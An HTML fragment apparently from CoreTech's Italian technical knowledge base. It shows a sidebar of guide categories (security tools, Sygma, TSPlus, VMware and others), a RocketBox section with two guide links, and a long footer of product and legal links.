                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">

                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol class="breadcrumb minimal-path" style="border-bottom: none;">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="File-Sharing">File Sharing</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                    <div class="row">
                                                        <div class="col-12 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
                                                                <h2 id="productNameLabel" class='h3'><i class="fa fa-book fa-fw"></i> RocketBox</h2>
                                <div id="linkTarget">
                                    <section><a style='display:inline;' class='link-hoverblue link-hoverblue-ordered' href='File-Sharing/RocketBox/File-sharing-facile-con-Rocket-box.php'><i class='fa fa-file-text-o fa-fw'></i> File sharing facile con Rocket box</a> &mdash; <a class='link-hoverblue' target='_blank' href='/it/service/video_channel/video/File_Sharing/RocketBox/01_RocketBox__Introduzione_al_servizio_e_prezzi_di_listino.php'><i class='fa fa-file-video-o fa-fw'></i> Guarda Video</a></section><section><a style='display:inline;' class='link-hoverblue link-hoverblue-ordered' href='File-Sharing/RocketBox/Guida-alla-Correzione-dei-Colori-in-RocketBox.php'><i class='fa fa-file-text-o fa-fw'></i> Guida alla Correzione dei Colori in RocketBox</a></section>                                </div>
                                </div>
                            </div>
                            <div class="sLast"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
